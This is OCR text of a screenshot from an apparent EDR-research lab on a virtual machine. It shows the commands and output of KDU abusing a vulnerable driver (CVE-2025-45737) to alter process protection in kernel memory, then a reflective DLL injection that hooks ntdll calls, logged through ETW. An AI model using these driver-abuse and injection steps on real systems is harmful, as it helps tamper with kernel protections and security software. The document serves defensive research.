 Administrator: Windows PowerShell
PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\helpers\KDU\kdu.exe -pse "powershell" -prv 54
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Wed Oct 15 15:31:32 2025, header checksum 0x603AC
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: AuthenticAMD
[*] Windows version: 10.0 build 26200
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is disabled
[+] Selected provider: 54
[+] The "VBoxVBoxVBox" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFB400D0000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\WINDOWS\system32\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[+] Creating Process 'powershell'
[+] Created Process with PID 12084
[+] Process with PID 12084 opened (PROCESS_QUERY_LIMITED_INFORMATION)
[+] Process object (EPROCESS) found, 0xFFFF850F839E0080
[+] EPROCESS->PS_PROTECTION, 0xFFFF850F839E067A
[+] Kernel memory read at FFFF850F839E067A succeeded
PsProtection->Type: 0 (PsProtectedTypeNone)
PsProtection->Signer: 0 (PsProtectedSignerNone)
PsProtection->Audit: 0
[+] Process object modified
[+] Kernel memory read at FFFF850F839E067A succeeded
New PsProtection: 0x31
PsProtection->Type: 1 (PsProtectedTypeProtectedLight)
PsProtection->Signer: 3 (PsProtectedSignerAntimalware)
PsProtection->Audit: 0
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\SelfReflectiveInjectLoader.exe C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\EDRReflectiveHooker.dll (Get-Process Injector).Id
3
PS C:\WINDOWS\system32>
Windows PowerShell
2
PS C:\Users\hacker> C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\Injector.exe --wait-enter
[+] Injector started with PID 10544
[*] Press ENTER to start injection...
[+] Hook-DLL: Created init thread
[+] Hook-DLL: Hooked NtClose
[+] Hook-DLL: Hooked NtOpenProcess
[+] Hook-DLL: Hooked NtReadVirtualMemory
[+] Hook-DLL: Hooked NtWriteVirtualMemory
Process Explorer - Sysinternals: www.sysinternals.com [WINDOWS11\hacker] (Administrator)
File Options View Process Find Users DLL Help
<Filter by name>
Process User Name Protection CPU Private Bytes Working Set PID Description Company Name
svchost.exe NT AUTHORITY\SYSTEM 3'552 K 16'660 K 3612 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\LOCAL SERVICE 1'872 K 10'912 K 2100 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 6'500 K 13'388 K 8508 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 2'636 K 12'060 K 8964 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 1'748 K 9'612 K 5612 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 1'936 K 9'024 K 6376 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 8'932 K 22'876 K 5880 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 5'136 K 33'148 K 1680 Host Process for Windows S... Microsoft Corporation
lsass.exe NT AUTHORITY\SYSTEM PsProtectedSignerLsa-Light 8'904 K 31'652 K 912
fontdrvhost.exe Font Driver Host\UMFD-0 1'420 K 5'200 K 608 Usermode Font Driver Host Microsoft Corporation
explorer.exe WINDOWS11\hacker 1.40 168'784 K 402'876 K 5372 Windows Explorer Microsoft Corporation
SecurityHealthSystray.exe WINDOWS11\hacker 1'884 K 13'336 K 2228 Windows Security notificatio... Microsoft Corporation
VBoxTray.exe WINDOWS11\hacker < 0.01 2'864 K 14'888 K 5716 VirtualBox Guest Additions Tr... Oracle and/or its affiliates
OneDrive.exe WINDOWS11\hacker 55'036 K 136'832 K 4168 Microsoft OneDrive Microsoft Corporation
Greenshot.exe WINDOWS11\hacker 2.80 58'340 K 86'024 K 8368 Greenshot Greenshot
powershell.exe WINDOWS11\hacker 65'484 K 87'708 K 8056 Windows PowerShell Microsoft Corporation
conhost.exe WINDOWS11\hacker 12'180 K 38'448 K 8848 Console Window Host Microsoft Corporation
kdu.exe WINDOWS11\hacker 6'500 K 19'404 K 11840
powershell.exe WINDOWS11\hacker PsProtectedSignerAntimalware-Light < 0.01 62'420 K 84'216 K 12084
powershell.exe WINDOWS11\hacker 56'896 K 80'212 K 10216 Windows PowerShell Microsoft Corporation
conhost.exe WINDOWS11\hacker 1'404 K 10'452 K 10228 Console Window Host Microsoft Corporation
Injector.exe WINDOWS11\hacker 2'408 K 13'584 K 10544
powershell.exe WINDOWS11\hacker 56'536 K 79'172 K 1720 Windows PowerShell Microsoft Corporation
conhost.exe WINDOWS11\hacker 12'116 K 38'444 K 9952 Console Window Host Microsoft Corporation
ETWDump.exe WINDOWS11\hacker 1'248 K 6'748 K 12044
devenv.exe WINDOWS11\hacker < 0.01 1'153'108 K 1'260'672 K 10832 Microsoft Visual Studio 2022 Microsoft Corporation
Handles DLLs Threads
Name Description Company Name Path
advapi32.dll Advanced Windows 32 Base API Microsoft Corporation C:\Windows\System32\advapi32.dll
bcryptprimitives.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcryptprimitives.dll
C_1252.NLS C:\Windows\System32\C_1252.NLS
C_1252.NLS C:\Windows\System32\C_1252.NLS
4
C_437.NLS C:\Windows\System32\C_437.NLS
C_437.NLS C:\Windows\System32\C_437.NLS
combase.dll Microsoft COM for Windows Microsoft Corporation C:\Windows\System32\combase.dll
CoreMessaging.dll Microsoft CoreMessaging Dll Microsoft Corporation C:\Windows\System32\CoreMessaging.dll
CoreUIComponents.dll Microsoft Core UI Components Dll Microsoft Corporation C:\Windows\System32\CoreUIComponents.dll
cryptbase.dll Base cryptographic API DLL Microsoft Corporation C:\Windows\System32\cryptbase.dll
gdi32.dll GDI Client DLL Microsoft Corporation C:\Windows\System32\gdi32.dll
Administrator: Windows PowerShell
1
PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\ETWDump.exe
[*] Listening... Press Ctrl+C to exit
PID: 10544 : EDRHookTask
message: Hooked NtClose
targetpid: 10544
--------------------------
PID: 10544 : EDRHookTask
message: Hooked NtOpenProcess
targetpid: 10544
--------------------------
PID: 10544 : EDRHookTask
message: Hooked NtReadVirtualMemory
targetpid: 10544
--------------------------
PID: 10544 : EDRHookTask
message: Hooked NtWriteVirtualMemory
targetpid: 10544
--------------------------
PID: 10544 : EDRHookTask
message: ++ NTDLL-HOOKER STARTED ++
targetpid: 10544
--------------------------